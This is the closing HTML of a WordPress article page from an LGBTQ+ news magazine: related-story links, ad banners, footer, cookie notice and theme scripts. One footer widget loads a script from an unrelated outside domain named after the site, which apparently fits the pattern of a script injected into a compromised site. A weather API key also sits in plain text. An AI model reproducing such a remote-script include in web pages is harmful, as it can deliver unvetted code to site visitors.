block_tdi_5.max_num_pages = "634";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/pillion-trailer-teases-kinky-romance-with-alexander-skarsgard/"  rel="bookmark" class="td-image-wrap " title="Pillion Trailer Teases Kinky Romance With Alexander Skarsgård" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-81-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-81-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-81-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Pillion Trailer Teases Kinky Romance With Alexander Skarsgård" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/pillion-trailer-teases-kinky-romance-with-alexander-skarsgard/"  rel="bookmark" title="Pillion Trailer Teases Kinky Romance With Alexander Skarsgård">Pillion Trailer Teases Kinky Romance With Alexander Skarsgård</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/heated-rivalry-star-teases-season-2-timeline-as-fans-melt-down/"  rel="bookmark" class="td-image-wrap " title="Heated Rivalry Star Teases Season 2 Timeline as Fans Melt Down" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-80-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-80-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-80-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Heated Rivalry Star Teases Season 2 Timeline as Fans Melt Down" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/heated-rivalry-star-teases-season-2-timeline-as-fans-melt-down/"  rel="bookmark" title="Heated Rivalry Star Teases Season 2 Timeline as Fans Melt Down">Heated Rivalry Star Teases Season 2 Timeline as Fans Melt Down</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/fire-island-star-joel-kim-booster-marries-john-michael-sudsina/"  rel="bookmark" class="td-image-wrap " title="Fire Island Star Joel Kim Booster Marries John Michael Sudsina" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-40-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-40-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-40-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Fire Island Star Joel Kim Booster Marries John Michael Sudsina" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/fire-island-star-joel-kim-booster-marries-john-michael-sudsina/"  rel="bookmark" title="Fire Island Star Joel Kim Booster Marries John Michael Sudsina">Fire Island Star Joel Kim Booster Marries John Michael Sudsina</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/euphoria-season-3-trailer-teases-faith-fear-and-chaos/"  rel="bookmark" class="td-image-wrap " title="Euphoria Season 3 Trailer Teases Faith, Fear, and Chaos" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-39-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-39-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-39-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Euphoria Season 3 Trailer Teases Faith, Fear, and Chaos" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/euphoria-season-3-trailer-teases-faith-fear-and-chaos/"  rel="bookmark" title="Euphoria Season 3 Trailer Teases Faith, Fear, and Chaos">Euphoria Season 3 Trailer Teases Faith, Fear, and Chaos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/hotspots-spotlights-antoni-porowskis-message-on-sexual-health/"  rel="bookmark" class="td-image-wrap " title="Hotspots Spotlights Antoni Porowski’s Message on Sexual Health" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-79-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-79-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-79-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Hotspots Spotlights Antoni Porowski’s Message on Sexual Health" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/hotspots-spotlights-antoni-porowskis-message-on-sexual-health/"  rel="bookmark" title="Hotspots Spotlights Antoni Porowski’s Message on Sexual Health">Hotspots Spotlights Antoni Porowski’s Message on Sexual Health</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/16/out-actress-erin-doherty-thanks-therapists-and-queer-joy-in-unfiltered-golden-globes-win/"  rel="bookmark" class="td-image-wrap " title="Out Actress Erin Doherty Thanks Therapists — and Queer Joy — in Unfiltered Golden Globes Win" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-38-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-38-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/sddefault-38-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Out Actress Erin Doherty Thanks Therapists — and Queer Joy — in Unfiltered Golden Globes Win" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/out-actress-erin-doherty-thanks-therapists-and-queer-joy-in-unfiltered-golden-globes-win/"  rel="bookmark" title="Out Actress Erin Doherty Thanks Therapists — and Queer Joy — in Unfiltered Golden Globes Win">Out Actress Erin Doherty Thanks Therapists — and Queer Joy — in Unfiltered Golden Globes Win</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_8 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Advertisement</span></h4></div><div class="td_mod_wrap td-fix-index"></div></div><aside class="td_block_template_1 widget widget_block"><div class="g g-4"><div class="g-single a-598"><a class="gofollow" data-track="NTk4LDQsMSw2MA==" href="https://myhollywoodpride.com/" target="_blank"><img decoding="async" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-320x250-1.gif" /></a></div></div></aside><aside class="td_block_template_1 widget widget_block"><div class="g g-4"><div class="g-single a-598"><a class="gofollow" data-track="NTk4LDQsMSw2MA==" href="https://myhollywoodpride.com/" target="_blank"><img decoding="async" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-320x250-1.gif" /></a></div></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://hotspots.click/wiltonsuites" target="_blank" rel="noopener"><img decoding="async" width="350" height="50" src="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png" alt="" class="wp-image-188304" srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png 350w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-300x43.png 300w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-220x31.png 220w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-597"><a class="gofollow" data-track="NTk3LDEwLDEsNjA=" href="https://myhollywoodpride.com/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-720x90-1.jpg" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/16/will-byers-coming-out-breaks-the-internet/"  rel="bookmark" title="Will Byers Coming Out Breaks the Internet">Will Byers Coming Out Breaks the Internet</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T07:23:01-05:00" >January 16, 2026</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696bff8b2390e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hotspotsmagazine.com/2023/01/10/kenya-lgbtq-activist-body-found-stuffed-in-box/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"scattered-clouds-d","today_icon_text":"scattered clouds","today_temp":[24.9,76.7],"today_humidity":67,"today_wind_speed":[4.1,2.6],"today_min":[23.9,75],"today_max":[25,77],"today_clouds":40,"current_unit":1,"forecast":[{"timestamp":1768683600,"day_name":"Sat","day_temp":[24,76],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Sun","day_temp":[25,77],"owm_day_index":1},{"timestamp":1768780800,"day_name":"Mon","day_temp":[20,67],"owm_day_index":9},{"timestamp":1768867200,"day_name":"Tue","day_temp":[22,71],"owm_day_index":17},{"timestamp":1768953600,"day_name":"Wed","day_temp":[22,71],"owm_day_index":25},{"timestamp":1769040000,"day_name":"Thu","day_temp":[22,72],"owm_day_index":33}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
<!-- /AdRotate JS -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf8f4c0f9b614c2',t:'MTc2ODY4NTQ1MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>